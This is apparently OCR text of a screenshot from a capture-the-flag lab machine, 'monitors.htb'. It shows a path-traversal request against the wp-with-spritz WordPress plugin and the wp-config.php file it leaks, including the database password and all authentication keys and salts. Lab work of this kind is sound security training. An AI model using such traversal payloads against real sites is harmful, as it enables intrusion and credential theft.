 Sep 2 | 19:21
192.168.1.147
10.10.14.122
10.10.10.238
Welcome to Monitor – Taking ×
http://monitors.htb/wp-conte ×
http://monitors.htb/wp-conte ×
+
view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'wpadmin' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database Charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8mb4' );
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define( 'DB_COLLATE', '' );
39
40 /**#@+
41 * Authentication Unique Keys and Salts.
42 *
43 * Change these to different unique phrases!
44 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
45 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
46 *
47 * @since 2.6.0
48 */
49 define( 'AUTH_KEY',         'KkY%W@>T}4CKTw5{.n_j3bywoB0k^|OKX0{}5|UqZ2!VH!^uWKJ.O oROc,h pp:' );
50 define( 'SECURE_AUTH_KEY',  '*MHA-~<-,*^$raDR&uxP)k(~`k/{PRT(6JliOO9XnYYbFU?Xmb#9USEjmgeHYYpm' );
51 define( 'LOGGED_IN_KEY',    ')F6L,A23Tbr9yhrhbgjDHJPJe?sCsDzDow-$E?zYCZ3*f40LSCIb] E%zrW@bs3/' );
52 define( 'NONCE_KEY',        'g?vl(p${jG`JvDxVw-]#oUyd+uvFRO1tAUZQG_sGg&Q7O-*tF[KIe$weE^$bB3%C' );
53 define( 'AUTH_SALT',        '8>PIil3 7re_:3&@^8Zh|p^I8rwT}WpVr5|t^ih05A:]xjTA,UVXa8ny:b--/[Jk' );
54 define( 'SECURE_AUTH_SALT', 'dN c^]m:4O|GyOK50hQ1tumg4<JYlD2-,r,oq7GDjq4M Ri:x]Bod5L.S&.hEGfv' );
55 define( 'LOGGED_IN_SALT',   'tCWVbTcE*_T_}X3#t+:)>N+D%?vVAIw#!*&OK78M[@ YT0q):G~A:hTv`bO<,|68' );
56 define( 'NONCE_SALT',       'sa>i39)9<vVyhE3auBVzl%=p23NJbl&)*.{`<*>;R2=QHqj_a.%({D4yI-sy]D8,' );
57
58 /**#@-*/